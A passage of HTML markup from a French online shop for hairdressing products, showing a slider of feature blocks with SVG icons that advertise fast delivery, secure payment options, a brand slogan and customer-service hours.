        </div>
      
    </div>
  
    <div class="feature-item-sections--27313207279957__ss_feature_7_DwnwHt swiper-slide">
      <div class="feature-image-sections--27313207279957__ss_feature_7_DwnwHt feature-image-item_7jMzpt" style="background-color: #582d2d">
        
          
            <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px" fill="currentColor"><path d="M 7 9 C 4.2504839 9 2 11.250484 2 14 L 2 36 C 2 38.749516 4.2504839 41 7 41 L 25 41 L 29.636719 41 C 29.389719 40.366 29.166797 39.699 28.966797 39 L 25 39 L 7 39 C 5.3315161 39 4 37.668484 4 36 L 4 21 L 46 21 L 46 24 L 46 27.859375 C 46.562 28.091375 47.21 28.321922 48 28.544922 L 48 24 L 48 14 C 48 11.250484 45.749516 9 43 9 L 7 9 z M 7 11 L 43 11 C 44.668484 11 46 12.331516 46 14 L 46 16 L 4 16 L 4 14 C 4 12.331516 5.3315161 11 7 11 z M 9 24 L 9 26 L 25 26 L 25 24 L 9 24 z M 40 27.900391 C 38.5 27.900391 37.500781 28.4 36.300781 29 C 35.100781 29.6 33.600781 30.300391 30.800781 30.900391 L 30 31.099609 L 30 31.900391 C 30 44.900391 39.2 49.600781 39.5 49.800781 L 40 50 L 40.5 49.800781 C 40.9 49.600781 50 44.500391 50 31.900391 L 50 31.099609 L 49.199219 30.900391 C 46.399219 30.300391 44.899219 29.6 43.699219 29 C 42.499219 28.4 41.5 27.900391 40 27.900391 z M 40 29.900391 C 41.1 29.900391 41.700781 30.200781 42.800781 30.800781 C 44.000781 31.300781 45.5 32.099219 48 32.699219 C 47.7 41.999219 41.7 46.599219 40 47.699219 C 38.2 46.699219 32.3 42.399219 32 32.699219 C 34.6 32.099219 36.099219 31.300781 37.199219 30.800781 C 38.299219 30.200781 38.9 29.900391 40 29.900391 z"/></svg>
            
        
      </div>
      
        <div class="feature-title-sections--27313207279957__ss_feature_7_DwnwHt">
          <h3>Paiement sécurisé</h3>
        </div>
      
      
        <div class="feature-text-sections--27313207279957__ss_feature_7_DwnwHt">
          <p>Visa, Mastercard, Paypal, Klarna 3x sans frais dès 50€ d'achat.</p>
        </div>
      
    </div>
  
    <div class="feature-item-sections--27313207279957__ss_feature_7_DwnwHt swiper-slide">
      <div class="feature-image-sections--27313207279957__ss_feature_7_DwnwHt feature-image-item_p9Tx3A" style="background-color: #643818">
        
          <img loading="lazy" src="//dahlia-color.com/cdn/shop/files/icoen_transp.svg?v=1759928881" alt="">
        
      </div>
      
        <div class="feature-title-sections--27313207279957__ss_feature_7_DwnwHt">
          <h3>marque engagée</h3>
        </div>
      
      
        <div class="feature-text-sections--27313207279957__ss_feature_7_DwnwHt">
          <p>En mission pour sauver le pouvoir d'achat des coiffeurs.</p>
        </div>
      
    </div>
  
    <div class="feature-item-sections--27313207279957__ss_feature_7_DwnwHt swiper-slide">
      <div class="feature-image-sections--27313207279957__ss_feature_7_DwnwHt feature-image-item_tJMB34" style="background-color: #ebe1d8">
        
          
            <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px" fill="currentColor"><path d="M 26.8125 5 C 22.355469 5 19.097656 6.761719 17.375 9.375 C 17.019531 9.910156 16.753906 10.472656 16.53125 11.0625 L 16.28125 10.5625 C 16.117188 10.226563 15.78125 10.007813 15.40625 10 C 11.945313 10 9.359375 11.40625 8 13.5 C 6.757813 15.410156 6.683594 17.8125 7.46875 20.0625 C 7.40625 20.164063 7.273438 20.21875 7.21875 20.34375 C 7.03125 20.761719 6.929688 21.289063 7 21.90625 C 7 21.917969 7 21.925781 7 21.9375 C 7.113281 22.847656 7.34375 23.5 7.71875 24 C 7.878906 24.210938 8.132813 24.210938 8.34375 24.34375 C 8.492188 25.085938 8.703125 25.824219 9 26.4375 C 9.175781 26.804688 9.363281 27.121094 9.5625 27.40625 C 9.628906 27.503906 9.742188 27.570313 9.8125 27.65625 C 9.8125 28.421875 9.785156 29.109375 9.71875 30 C 9.539063 30.457031 9.101563 30.859375 8.28125 31.28125 C 7.441406 31.710938 6.316406 32.109375 5.15625 32.625 C 3.996094 33.140625 2.757813 33.765625 1.78125 34.78125 C 0.804688 35.796875 0.113281 37.21875 0 39.03125 C -0.015625 39.308594 0.0820313 39.578125 0.269531 39.777344 C 0.460938 39.980469 0.722656 40.09375 1 40.09375 L 7.21875 40.09375 C 7.066406 40.664063 6.945313 41.277344 6.90625 41.9375 C 6.890625 42.214844 6.988281 42.484375 7.175781 42.683594 C 7.367188 42.886719 7.628906 43 7.90625 43 L 42.09375 43 C 42.371094 43 42.632813 42.886719 42.824219 42.683594 C 43.011719 42.484375 43.109375 42.214844 43.09375 41.9375 C 43.050781 41.238281 42.917969 40.601563 42.75 40 L 49 40 C 49.277344 40 49.539063 39.886719 49.730469 39.683594 C 49.917969 39.484375 50.015625 39.214844 50 38.9375 C 49.886719 37.128906 49.1875 35.703125 48.21875 34.6875 C 47.25 33.671875 46.054688 33.046875 44.90625 32.53125 C 43.757813 32.015625 42.644531 31.617188 41.8125 31.1875 C 41.019531 30.777344 40.597656 30.355469 40.40625 29.90625 C 40.339844 29.097656 40.3125 28.378906 40.3125 27.5625 C 40.378906 27.476563 40.496094 27.40625 40.5625 27.3125 C 40.761719 27.03125 40.921875 26.707031 41.09375 26.34375 C 41.371094 25.753906 41.574219 25.050781 41.6875 24.34375 C 41.890625 24.214844 42.128906 24.203125 42.28125 24 C 42.65625 23.5 42.886719 22.847656 43 21.9375 C 43.070313 21.386719 43.007813 20.871094 42.84375 20.4375 C 42.796875 20.316406 42.625 20.242188 42.5625 20.125 C 42.78125 19.613281 43.03125 19.128906 43.09375 18.5 C 43.183594 17.566406 43.109375 16.519531 42.84375 15.5 C 42.578125 14.480469 42.117188 13.46875 41.3125 12.6875 C 40.664063 12.054688 39.75 11.683594 38.71875 11.53125 L 38.3125 10.59375 C 38.152344 10.234375 37.796875 10.003906 37.40625 10 C 36.023438 10 34.550781 10.136719 33.1875 10.5625 C 32.832031 9.773438 32.363281 9.023438 31.71875 8.40625 C 30.863281 7.582031 29.660156 7.089844 28.28125 6.9375 L 27.71875 5.59375 C 27.558594 5.234375 27.203125 5.003906 26.8125 5 Z M 26.15625 7.0625 L 26.6875 8.21875 C 26.847656 8.578125 27.203125 8.808594 27.59375 8.8125 C 28.835938 8.8125 29.679688 9.207031 30.34375 9.84375 C 31.007813 10.480469 31.480469 11.386719 31.75 12.40625 C 32.019531 13.425781 32.09375 14.539063 32 15.46875 C 31.90625 16.398438 31.589844 17.148438 31.40625 17.375 C 31.214844 17.617188 31.148438 17.933594 31.21875 18.230469 C 31.292969 18.53125 31.5 18.78125 31.78125 18.90625 C 31.765625 18.898438 31.78125 18.898438 31.8125 18.96875 C 31.867188 19.097656 31.925781 19.386719 31.90625 19.75 C 31.902344 19.78125 31.910156 19.78125 31.90625 19.8125 C 31.769531 20.640625 31.535156 21.132813 31.375 21.34375 C 31.292969 21.453125 31.234375 21.488281 31.21875 21.5 C 30.746094 21.539063 30.371094 21.90625 30.3125 22.375 C 30.230469 23.121094 29.941406 24.09375 29.59375 24.84375 C 29.421875 25.21875 29.214844 25.535156 29.0625 25.75 C 28.945313 25.910156 28.828125 26 28.84375 26 C 28.507813 26.175781 28.304688 26.527344 28.3125 26.90625 C 28.3125 28.207031 28.304688 29.25 28.40625 30.78125 C 28.414063 30.878906 28.433594 30.972656 28.46875 31.0625 C 29.003906 32.46875 30.210938 33.316406 31.53125 33.96875 C 32.851563 34.621094 34.34375 35.109375 35.75 35.71875 C 37.15625 36.328125 38.464844 37.0625 39.40625 38.03125 C 40.136719 38.78125 40.582031 39.773438 40.84375 41 L 9.15625 41 C 9.417969 39.773438 9.863281 38.78125 10.59375 38.03125 C 11.535156 37.0625 12.84375 36.328125 14.25 35.71875 C 15.65625 35.109375 17.148438 34.621094 18.46875 33.96875 C 19.789063 33.316406 20.996094 32.46875 21.53125 31.0625 C 21.566406 30.972656 21.585938 30.878906 21.59375 30.78125 C 21.695313 29.34375 21.6875 28.207031 21.6875 26.90625 C 21.695313 26.527344 21.492188 26.175781 21.15625 26 C 21.15625 26 21.148438 25.988281 21.125 25.96875 C 21.117188 25.964844 21.105469 25.972656 21.09375 25.96875 C 21.046875 25.929688 20.980469 25.847656 20.90625 25.75 C 20.746094 25.539063 20.527344 25.210938 20.34375 24.84375 C 19.976563 24.113281 19.675781 23.1875 19.59375 22.40625 C 19.546875 21.96875 19.214844 21.613281 18.78125 21.53125 C 18.683594 21.511719 18.171875 21.535156 18 19.8125 C 17.929688 19.042969 18.292969 18.816406 18.25 18.84375 C 18.667969 18.578125 18.828125 18.046875 18.625 17.59375 C 17.984375 16.121094 17.78125 14.601563 18 13.1875 C 18.226563 12.933594 18.3125 12.578125 18.21875 12.25 C 18.40625 11.628906 18.671875 11.046875 19.03125 10.5 C 20.277344 8.613281 22.621094 7.230469 26.15625 7.0625 Z M 36.78125 12.09375 L 37.09375 12.78125 C 37.242188 13.152344 37.601563 13.398438 38 13.40625 C 38.890625 13.40625 39.445313 13.675781 39.90625 14.125 C 40.367188 14.574219 40.707031 15.242188 40.90625 16 C 41.105469 16.757813 41.160156 17.582031 41.09375 18.28125 C 41.027344 18.980469 40.789063 19.550781 40.6875 19.6875 C 40.511719 19.914063 40.445313 20.203125 40.5 20.484375 C 40.550781 20.765625 40.722656 21.011719 40.96875 21.15625 C 41.003906 21.246094 41.03125 21.441406 41 21.6875 C 40.914063 22.375 40.761719 22.710938 40.6875 22.8125 C 40.21875 22.871094 39.851563 23.246094 39.8125 23.71875 C 39.777344 24.234375 39.539063 24.953125 39.28125 25.5 C 39.152344 25.773438 39.019531 25.992188 38.90625 26.15625 C 38.820313 26.277344 38.742188 26.371094 38.75 26.375 C 38.480469 26.558594 38.316406 26.863281 38.3125 27.1875 C 38.3125 28.289063 38.300781 29.136719 38.40625 30.28125 C 38.417969 30.367188 38.4375 30.449219 38.46875 30.53125 C 38.894531 31.707031 39.855469 32.441406 40.875 32.96875 C 41.894531 33.496094 43.042969 33.871094 44.09375 34.34375 C 45.144531 34.816406 46.097656 35.375 46.78125 36.09375 C 47.257813 36.59375 47.574219 37.226563 47.78125 38 L 42 38 C 41.96875 38 41.9375 38 41.90625 38 C 41.59375 37.488281 41.242188 37.035156 40.84375 36.625 C 39.609375 35.355469 38.070313 34.558594 36.5625 33.90625 C 35.054688 33.253906 33.570313 32.75 32.4375 32.1875 C 31.34375 31.644531 30.691406 31.066406 30.40625 30.40625 C 30.332031 29.207031 30.3125 28.308594 30.3125 27.25 C 30.417969 27.128906 30.589844 27.039063 30.6875 26.90625 C 30.941406 26.550781 31.191406 26.152344 31.40625 25.6875 C 31.78125 24.875 32.003906 23.929688 32.15625 23 C 32.429688 22.835938 32.757813 22.84375 32.96875 22.5625 C 33.40625 21.980469 33.707031 21.175781 33.875 20.0625 C 33.886719 20.042969 33.898438 20.019531 33.90625 20 C 33.96875 19.3125 33.871094 18.699219 33.65625 18.1875 C 33.601563 18.058594 33.417969 18.027344 33.34375 17.90625 C 33.667969 17.25 33.882813 16.511719 33.96875 15.65625 C 34.070313 14.65625 34.035156 13.566406 33.8125 12.46875 C 34.710938 12.222656 35.765625 12.132813 36.78125 12.09375 Z M 14.84375 12.125 L 15.21875 12.84375 C 15.359375 13.144531 15.640625 13.355469 15.96875 13.40625 C 15.835938 14.859375 16.0625 16.367188 16.59375 17.8125 C 16.214844 18.332031 15.910156 19.027344 16 20 C 16.175781 21.746094 16.957031 22.574219 17.71875 23.03125 C 17.878906 23.988281 18.167969 24.957031 18.5625 25.75 C 18.792969 26.210938 19.046875 26.621094 19.3125 26.96875 C 19.410156 27.097656 19.582031 27.167969 19.6875 27.28125 C 19.6875 28.339844 19.667969 29.289063 19.59375 30.40625 C 19.308594 31.066406 18.65625 31.644531 17.5625 32.1875 C 16.429688 32.75 14.945313 33.253906 13.4375 33.90625 C 11.929688 34.558594 10.390625 35.355469 9.15625 36.625 C 8.734375 37.058594 8.355469 37.542969 8.03125 38.09375 C 8.019531 38.09375 8.011719 38.09375 8 38.09375 L 2.25 38.09375 C 2.460938 37.320313 2.769531 36.6875 3.25 36.1875 C 3.941406 35.46875 4.90625 34.910156 5.96875 34.4375 C 7.03125 33.964844 8.160156 33.589844 9.1875 33.0625 C 10.214844 32.535156 11.195313 31.835938 11.625 30.65625 C 11.660156 30.566406 11.679688 30.472656 11.6875 30.375 C 11.789063 29.136719 11.8125 28.3125 11.8125 27.3125 C 11.820313 26.957031 11.644531 26.625 11.34375 26.4375 C 11.3125 26.402344 11.246094 26.332031 11.1875 26.25 C 11.070313 26.082031 10.917969 25.847656 10.78125 25.5625 C 10.507813 24.996094 10.269531 24.261719 10.1875 23.65625 C 10.121094 23.210938 9.761719 22.863281 9.3125 22.8125 C 9.238281 22.710938 9.085938 22.375 9 21.6875 C 8.96875 21.402344 9.023438 21.238281 9.0625 21.15625 C 9.46875 20.878906 9.613281 20.351563 9.40625 19.90625 C 8.578125 18.03125 8.722656 16.078125 9.6875 14.59375 C 10.574219 13.226563 12.296875 12.28125 14.84375 12.125 Z"/></svg>
            
        
      </div>
      
        <div class="feature-title-sections--27313207279957__ss_feature_7_DwnwHt">
          <h3>service clients</h3>
        </div>
      
      
        <div class="feature-text-sections--27313207279957__ss_feature_7_DwnwHt">
          <p>Disponible 5j/7 de 9h à 18h. </p>
        </div>
      
    </div>
  

    </div>
    <div class="feature-slider-sections--27313207279957__ss_feature_7_DwnwHt swiper">
      <div class="swiper-wrapper">
        
  
    <div class="feature-item-sections--27313207279957__ss_feature_7_DwnwHt swiper-slide">
      <div class="feature-image-sections--27313207279957__ss_feature_7_DwnwHt feature-image-item_zAM96U" style="background-color: #000000">
        
          
            <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px" fill="currentColor"><path d="M 0 8 L 0 10 L 28.09375 10 C 28.492188 10 29 10.507813 29 10.90625 L 29 38 L 18.90625 38 C 18.429688 35.164063 15.964844 33 13 33 C 10.035156 33 7.570313 35.164063 7.09375 38 L 3 38 C 2.445313 38 2 37.554688 2 37 L 2 28 L 0 28 L 0 37 C 0 38.644531 1.355469 40 3 40 L 7.09375 40 C 7.570313 42.835938 10.035156 45 13 45 C 15.964844 45 18.429688 42.835938 18.90625 40 L 34.09375 40 C 34.570313 42.835938 37.035156 45 40 45 C 42.964844 45 45.429688 42.835938 45.90625 40 L 47 40 C 47.832031 40 48.5625 39.625 49.09375 39.09375 C 49.625 38.5625 50 37.832031 50 37 L 50 27.40625 C 50 26.28125 49.570313 25.25 49.1875 24.46875 C 48.804688 23.6875 48.40625 23.125 48.40625 23.125 L 48.40625 23.09375 L 44.3125 17.59375 L 44.28125 17.59375 L 44.28125 17.5625 C 43.394531 16.453125 41.972656 15 40 15 L 32 15 C 31.640625 15 31.3125 15.066406 31 15.1875 L 31 10.90625 C 31 9.304688 29.695313 8 28.09375 8 Z M 0 12 L 0 14 L 18 14 L 18 12 Z M 0 16 L 0 18 L 15 18 L 15 16 Z M 32 17 L 36 17 L 36 26 C 36 26.832031 36.375 27.5625 36.90625 28.09375 C 37.4375 28.625 38.167969 29 39 29 L 48 29 L 48 37 C 48 37.167969 47.875 37.4375 47.65625 37.65625 C 47.4375 37.875 47.167969 38 47 38 L 45.90625 38 C 45.429688 35.164063 42.964844 33 40 33 C 37.035156 33 34.570313 35.164063 34.09375 38 L 31 38 L 31 18 C 31 17.832031 31.125 17.5625 31.34375 17.34375 C 31.5625 17.125 31.832031 17 32 17 Z M 38 17 L 40 17 C 40.824219 17 41.972656 17.925781 42.6875 18.8125 L 46.78125 24.28125 L 46.8125 24.3125 C 46.832031 24.339844 47.101563 24.722656 47.40625 25.34375 C 47.660156 25.859375 47.792969 26.472656 47.875 27 L 39 27 C 38.832031 27 38.5625 26.875 38.34375 26.65625 C 38.125 26.4375 38 26.167969 38 26 Z M 0 20 L 0 22 L 12 22 L 12 20 Z M 0 24 L 0 26 L 9 26 L 9 24 Z M 13 35 C 15.222656 35 17 36.777344 17 39 C 17 41.222656 15.222656 43 13 43 C 10.777344 43 9 41.222656 9 39 C 9 36.777344 10.777344 35 13 35 Z M 40 35 C 42.222656 35 44 36.777344 44 39 C 44 41.222656 42.222656 43 40 43 C 37.777344 43 36 41.222656 36 39 C 36 36.777344 37.777344 35 40 35 Z"/></svg>
            
        
      </div>
      
        <div class="feature-title-sections--27313207279957__ss_feature_7_DwnwHt">
          <h3>Livraison rapide</h3>
        </div>
      
      
        <div class="feature-text-sections--27313207279957__ss_feature_7_DwnwHt">
          <p>En 24/72h ouvrée en France Métropolitaine.</p>
        </div>
      
    </div>
  
    <div class="feature-item-sections--27313207279957__ss_feature_7_DwnwHt swiper-slide">
      <div class="feature-image-sections--27313207279957__ss_feature_7_DwnwHt feature-image-item_7jMzpt" style="background-color: #582d2d">
        
          
            <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px" fill="currentColor"><path d="M 7 9 C 4.2504839 9 2 11.250484 2 14 L 2 36 C 2 38.749516 4.2504839 41 7 41 L 25 41 L 29.636719 41 C 29.389719 40.366 29.166797 39.699 28.966797 39 L 25 39 L 7 39 C 5.3315161 39 4 37.668484 4 36 L 4 21 L 46 21 L 46 24 L 46 27.859375 C 46.562 28.091375 47.21 28.321922 48 28.544922 L 48 24 L 48 14 C 48 11.250484 45.749516 9 43 9 L 7 9 z M 7 11 L 43 11 C 44.668484 11 46 12.331516 46 14 L 46 16 L 4 16 L 4 14 C 4 12.331516 5.3315161 11 7 11 z M 9 24 L 9 26 L 25 26 L 25 24 L 9 24 z M 40 27.900391 C 38.5 27.900391 37.500781 28.4 36.300781 29 C 35.100781 29.6 33.600781 30.300391 30.800781 30.900391 L 30 31.099609 L 30 31.900391 C 30 44.900391 39.2 49.600781 39.5 49.800781 L 40 50 L 40.5 49.800781 C 40.9 49.600781 50 44.500391 50 31.900391 L 50 31.099609 L 49.199219 30.900391 C 46.399219 30.300391 44.899219 29.6 43.699219 29 C 42.499219 28.4 41.5 27.900391 40 27.900391 z M 40 29.900391 C 41.1 29.900391 41.700781 30.200781 42.800781 30.800781 C 44.000781 31.300781 45.5 32.099219 48 32.699219 C 47.7 41.999219 41.7 46.599219 40 47.699219 C 38.2 46.699219 32.3 42.399219 32 32.699219 C 34.6 32.099219 36.099219 31.300781 37.199219 30.800781 C 38.299219 30.200781 38.9 29.900391 40 29.900391 z"/></svg>
            
        
      </div>
      
        <div class="feature-title-sections--27313207279957__ss_feature_7_DwnwHt">
          <h3>Paiement sécurisé</h3>
        </div>
      
      
        <div class="feature-text-sections--27313207279957__ss_feature_7_DwnwHt">
          <p>Visa, Mastercard, Paypal, Klarna 3x sans frais dès 50€ d'achat.</p>
        </div>
      
    </div>
  
    <div class="feature-item-sections--27313207279957__ss_feature_7_DwnwHt swiper-slide">
      <div class="feature-image-sections--27313207279957__ss_feature_7_DwnwHt feature-image-item_p9Tx3A" style="background-color: #643818">
        
          <img loading="lazy" src="//dahlia-color.com/cdn/shop/files/icoen_transp.svg?v=1759928881" alt="">
        
      </div>
      
        <div class="feature-title-sections--27313207279957__ss_feature_7_DwnwHt">
          <h3>marque engagée</h3>
        </div>
      
      
        <div class="feature-text-sections--27313207279957__ss_feature_7_DwnwHt">
          <p>En mission pour sauver le pouvoir d'achat des coiffeurs.</p>
        </div>
      
    </div>
  
    <div class="feature-item-sections--27313207279957__ss_feature_7_DwnwHt swiper-slide">
      <div class="feature-image-sections--27313207279957__ss_feature_7_DwnwHt feature-image-item_tJMB34" style="background-color: #ebe1d8">
        
          
            <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px" fill="currentColor"><path d="M 26.8125 5 C 22.355469 5 19.097656 6.761719 17.375 9.375 C 17.019531 9.910156 16.753906 10.472656 16.53125 11.0625 L 16.28125 10.5625 C 16.117188 10.226563 15.78125 10.007813 15.40625 10 C 11.945313 10 9.359375 11.40625 8 13.5 C 6.757813 15.410156 6.683594 17.8125 7.46875 20.0625 C 7.40625 20.164063 7.273438 20.21875 7.21875 20.34375 C 7.03125 20.761719 6.929688 21.289063 7 21.90625 C 7 21.917969 7 21.925781 7 21.9375 C 7.113281 22.847656 7.34375 23.5 7.71875 24 C 7.878906 24.210938 8.132813 24.210938 8.34375 24.34375 C 8.492188 25.085938 8.703125 25.824219 9 26.4375 C 9.175781 26.804688 9.363281 27.121094 9.5625 27.40625 C 9.628906 27.503906 9.742188 27.570313 9.8125 27.65625 C 9.8125 28.421875 9.785156 29.109375 9.71875 30 C 9.539063 30.457031 9.101563 30.859375 8.28125 31.28125 C 7.441406 31.710938 6.316406 32.109375 5.15625 32.625 C 3.996094 33.140625 2.757813 33.765625 1.78125 34.78125 C 0.804688 35.796875 0.113281 37.21875 0 39.03125 C -0.015625 39.308594 0.0820313 39.578125 0.269531 39.777344 C 0.460938 39.980469 0.722656 40.09375 1 40.09375 L 7.21875 40.09375 C 7.066406 40.664063 6.945313 41.277344 6.90625 41.9375 C 6.890625 42.214844 6.988281 42.484375 7.175781 42.683594 C 7.367188 42.886719 7.628906 43 7.90625 43 L 42.09375 43 C 42.371094 43 42.632813 42.886719 42.824219 42.683594 C 43.011719 42.484375 43.109375 42.214844 43.09375 41.9375 C 43.050781 41.238281 42.917969 40.601563 42.75 40 L 49 40 C 49.277344 40 49.539063 39.886719 49.730469 39.683594 C 49.917969 39.484375 50.015625 39.214844 50 38.9375 C 49.886719 37.128906 49.1875 35.703125 48.21875 34.6875 C 47.25 33.671875 46.054688 33.046875 44.90625 32.53125 C 43.757813 32.015625 42.644531 31.617188 41.8125 31.1875 C 41.019531 30.777344 40.597656 30.355469 40.40625 29.90625 C 40.339844 29.097656 40.3125 28.378906 40.3125 27.5625 C 40.378906 27.476563 40.496094 27.40625 40.5625 27.3125 C 40.761719 27.03125 40.921875 26.707031 41.09375 26.34375 C 41.371094 25.753906 41.574219 25.050781 41.6875 24.34375 C 41.890625 24.214844 42.128906 24.203125 42.28125 24 C 42.65625 23.5 42.886719 22.847656 43 21.9375 C 43.070313 21.386719 43.007813 20.871094 42.84375 20.4375 C 42.796875 20.316406 42.625 20.242188 42.5625 20.125 C 42.78125 19.613281 43.03125 19.128906 43.09375 18.5 C 43.183594 17.566406 43.109375 16.519531 42.84375 15.5 C 42.578125 14.480469 42.117188 13.46875 41.3125 12.6875 C 40.664063 12.054688 39.75 11.683594 38.71875 11.53125 L 38.3125 10.59375 C 38.152344 10.234375 37.796875 10.003906 37.40625 10 C 36.023438 10 34.550781 10.136719 33.1875 10.5625 C 32.832031 9.773438 32.363281 9.023438 31.71875 8.40625 C 30.863281 7.582031 29.660156 7.089844 28.28125 6.9375 L 27.71875 5.59375 C 27.558594 5.234375 27.203125 5.003906 26.8125 5 Z M 26.15625 7.0625 L 26.6875 8.21875 C 26.847656 8.578125 27.203125 8.808594 27.59375 8.8125 C 28.835938 8.8125 29.679688 9.207031 30.34375 9.84375 C 31.007813 10.480469 31.480469 11.386719 31.75 12.40625 C 32.019531 13.425781 32.09375 14.539063 32 15.46875 C 31.90625 16.398438 31.589844 17.148438 31.40625 17.375 C 31.214844 17.617188 31.148438 17.933594 31.21875 18.230469 C 31.292969 18.53125 31.5 18.78125 31.78125 18.90625 C 31.765625 18.898438 31.78125 18.898438 31.8125 18.96875 C 31.867188 19.097656 31.925781 19.386719 31.90625 19.75 C 31.902344 19.78125 31.910156 19.78125 31.90625 19.8125 C 31.769531 20.640625 31.535156 21.132813 31.375 21.34375 C 31.292969 21.453125 31.234375 21.488281 31.21875 21.5 C 30.746094 21.539063 30.371094 21.90625 30.3125 22.375 C 30.230469 23.121094 29.941406 24.09375 29.59375 24.84375 C 29.421875 25.21875 29.214844 25.535156 29.0625 25.75 C 28.945313 25.910156 28.828125 26 28.84375 26 C 28.507813 26.175781 28.304688 26.527344 28.3125 26.90625 C 28.3125 28.207031 28.304688 29.25 28.40625 30.78125 C 28.414063 30.878906 28.433594 30.972656 28.46875 31.0625 C 29.003906 32.46875 30.210938 33.316406 31.53125 33.96875 C 32.851563 34.621094 34.34375 35.109375 35.75 35.71875 C 37.15625 36.328125 38.464844 37.0625 39.40625 38.03125 C 40.136719 38.78125 40.582031 39.773438 40.84375 41 L 9.15625 41 C 9.417969 39.773438 9.863281 38.78125 10.59375 38.03125 C 11.535156 37.0625 12.84375 36.328125 14.25 35.71875 C 15.65625 35.109375 17.148438 34.621094 18.46875 33.96875 C 19.789063 33.316406 20.996094 32.46875 21.53125 31.0625 C 21.566406 30.972656 21.585938 30.878906 21.59375 30.78125 C 21.695313 29.34375 21.6875 28.207031 21.6875 26.90625 C 21.695313 26.527344 21.492188 26.175781 21.15625 26 C 21.15625 26 21.148438 25.988281 21.125 25.96875 C 21.117188 25.964844 21.105469 25.972656 21.09375 25.96875 C 21.046875 25.929688 20.980469 25.847656 20.90625 25.75 C 20.746094 25.539063 20.527344 25.210938 20.34375 24.84375 C 19.976563 24.113281 19.675781 23.1875 19.59375 22.40625 C 19.546875 21.96875 19.214844 21.613281 18.78125 21.53125 C 18.683594 21.511719 18.171875 21.535156 18 19.8125 C 17.929688 19.042969 18.292969 18.816406 18.25 18.84375 C 18.667969 18.578125 18.828125 18.046875 18.625 17.59375 C 17.984375 16.121094 17.78125 14.601563 18 13.1875 C 18.226563 12.933594 18.3125 12.578125 18.21875 12.25 C 18.40625 11.628906 18.671875 11.046875 19.03125 10.5 C 20.277344 8.613281 22.621094 7.230469 26.15625 7.0625 Z M 36.78125 12.09375 L 37.09375 12.78125 C 37.242188 13.152344 37.601563 13.398438 38 13.40625 C 38.890625 13.40625 39.445313 13.675781 39.90625 14.125 C 40.367188 14.574219 40.707031 15.242188 40.90625 16 C 41.105469 16.757813 41.160156 17.582031 41.09375 18.28125 C 41.027344 18.980469 40.789063 19.550781 40.6875 19.6875 C 40.511719 19.914063 40.445313 20.203125 40.5 20.484375 C 40.550781 20.765625 40.722656 21.011719 40.96875 21.15625 C 41.003906 21.246094 41.03125 21.441406 41 21.6875 C 40.914063 22.375 40.761719 22.710938 40.6875 22.8125 C 40.21875 22.871094 39.851563 23.246094 39.8125 23.71875 C 39.777344 24.234375 39.539063 24.953125 39.28125 25.5 C 39.152344 25.773438 39.019531 25.992188 38.90625 26.15625 C 38.820313 26.277344 38.742188 26.371094 38.75 26.375 C 38.480469 26.558594 38.316406 26.863281 38.3125 27.1875 C 38.3125 28.289063 38.300781 29.136719 38.40625 30.28125 C 38.417969 30.367188 38.4375 30.449219 38.46875 30.53125 C 38.894531 31.707031 39.855469 32.441406 40.875 32.96875 C 41.894531 33.496094 43.042969 33.871094 44.09375 34.34375 C 45.144531 34.816406 46.097656 35.375 46.78125 36.09375 C 47.257813 36.59375 47.574219 37.226563 47.78125 38 L 42 38 C 41.96875 38 41.9375 38 41.90625 38 C 41.59375 37.488281 41.242188 37.035156 40.84375 36.625 C 39.609375 35.355469 38.070313 34.558594 36.5625 33.90625 C 35.054688 33.253906 33.570313 32.75 32.4375 32.1875 C 31.34375 31.644531 30.691406 31.066406 30.40625 30.40625 C 30.332031 29.207031 30.3125 28.308594 30.3125 27.25 C 30.417969 27.128906 30.589844 27.039063 30.6875 26.90625 C 30.941406 26.550781 31.191406 26.152344 31.40625 25.6875 C 31.78125 24.875 32.003906 23.929688 32.15625 23 C 32.429688 22.835938 32.757813 22.84375 32.96875 22.5625 C 33.40625 21.980469 33.707031 21.175781 33.875 20.0625 C 33.886719 20.042969 33.898438 20.019531 33.90625 20 C 33.96875 19.3125 33.871094 18.699219 33.65625 18.1875 C 33.601563 18.058594 33.417969 18.027344 33.34375 17.90625 C 33.667969 17.25 33.882813 16.511719 33.96875 15.65625 C 34.070313 14.65625 34.035156 13.566406 33.8125 12.46875 C 34.710938 12.222656 35.765625 12.132813 36.78125 12.09375 Z M 14.84375 12.125 L 15.21875 12.84375 C 15.359375 13.144531 15.640625 13.355469 15.96875 13.40625 C 15.835938 14.859375 16.0625 16.367188 16.59375 17.8125 C 16.214844 18.332031 15.910156 19.027344 16 20 C 16.175781 21.746094 16.957031 22.574219 17.71875 23.03125 C 17.878906 23.988281 18.167969 24.957031 18.5625 25.75 C 18.792969 26.210938 19.046875 26.621094 19.3125 26.96875 C 19.410156 27.097656 19.582031 27.167969 19.6875 27.28125 C 19.6875 28.339844 19.667969 29.289063 19.59375 30.40625 C 19.308594 31.066406 18.65625 31.644531 17.5625 32.1875 C 16.429688 32.75 14.945313 33.253906 13.4375 33.90625 C 11.929688 34.558594 10.390625 35.355469 9.15625 36.625 C 8.734375 37.058594 8.355469 37.542969 8.03125 38.09375 C 8.019531 38.09375 8.011719 38.09375 8 38.09375 L 2.25 38.09375 C 2.460938 37.320313 2.769531 36.6875 3.25 36.1875 C 3.941406 35.46875 4.90625 34.910156 5.96875 34.4375 C 7.03125 33.964844 8.160156 33.589844 9.1875 33.0625 C 10.214844 32.535156 11.195313 31.835938 11.625 30.65625 C 11.660156 30.566406 11.679688 30.472656 11.6875 30.375 C 11.789063 29.136719 11.8125 28.3125 11.8125 27.3125 C 11.820313 26.957031 11.644531 26.625 11.34375 26.4375 C 11.3125 26.402344 11.246094 26.332031 11.1875 26.25 C 11.070313 26.082031 10.917969 25.847656 10.78125 25.5625 C 10.507813 24.996094 10.269531 24.261719 10.1875 23.65625 C 10.121094 23.210938 9.761719 22.863281 9.3125 22.8125 C 9.238281 22.710938 9.085938 22.375 9 21.6875 C 8.96875 21.402344 9.023438 21.238281 9.0625 21.15625 C 9.46875 20.878906 9.613281 20.351563 9.40625 19.90625 C 8.578125 18.03125 8.722656 16.078125 9.6875 14.59375 C 10.574219 13.226563 12.296875 12.28125 14.84375 12.125 